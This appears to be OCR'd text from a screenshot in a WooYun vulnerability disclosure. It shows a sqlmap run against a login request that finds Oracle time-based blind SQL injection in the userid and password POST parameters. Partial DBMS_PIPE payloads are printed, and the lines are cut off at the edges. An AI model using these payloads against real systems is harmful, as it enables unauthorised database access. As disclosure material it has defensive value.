 F:\wooyun\sqlmap\sqlmap.exe
[*] shutting down at 19:22:33
[root@Hacker~]# Sqlmap -r hsz1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
te and federal laws. Developers assume no liability and are not responsible for any
[*] starting at 19:22:51
[19:22:51] [INFO] parsing HTTP request from 'hsz1.txt'
[19:22:51] [INFO] resuming back-end DBMS 'oracle'
[19:22:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: userid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=admin' AND 1495=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(103)||CH
Place: POST
Parameter: password
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=admin&password=admin' AND 2297=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)
---
there were multiple injection points, please select the one to use for following inj
[0] place: POST, parameter: password, type: Single quoted string (default)
[1] place: POST, parameter: userid, type: Single quoted string
[q] Quit
> 0
www.wooyun.org